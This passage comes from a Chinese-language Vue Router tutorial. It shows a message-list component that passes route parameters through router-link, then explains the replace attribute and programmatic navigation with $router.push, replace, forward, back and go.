<li v-for="m in messageList" :key="m.id">
<!-- 跳转并携带params参数,to的字符串写法 -->
<router-link :to="`/home/Message/detail?id=${m.id}&title=${m.title}`">{{
m.title
}}</router-link
>
<!-- 跳转并携带params参数,to的对象写法 -->
<!-- <router-link
:to="{
name: 'detail',
path: '/home/Message/detail',
params: {
id: m.id,
title: m.title,
},
}"
>{{ m.title }}</router-link
> -->
</li>
</ul>
<router-view></router-view>
</div>
</template>
<script>
export default {
name: "MessageVue",
data() {
return {
messageList: [
{
id: "001",
title: "消息001",
},
{
id: "002",
title: "消息002",
},
{
id: "003",
title: "消息003",
},
],
};
},
};
</script>8.<router-link>的replace属性
-
作用:控制路由跳转时操作浏览器历史记录的模式
-
浏览器的历史记录有两种写入方式:分别为
push和replace,push是追加历史记录,replace是替换当前记录。路由跳转时候默认为push -
如何开启
replace模式:<router-link replace .......>News</router-link>
9.编程式路由导航
-
作用:不借助
<router-link>实现路由跳转,让路由跳转更加灵活 -
具体编码:
//$router的两个API this.$router.push({ name:'xiangqing', params:{ id:xxx, title:xxx } }) this.$router.replace({ name:'xiangqing', params:{ id:xxx, title:xxx } }) this.$router.forward() //前进 this.$router.back() //后退 this.$router.go() //可前进也可后退,里面的参数是正的时候就是前进的步数,负就是后退的





















 1082
1082











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








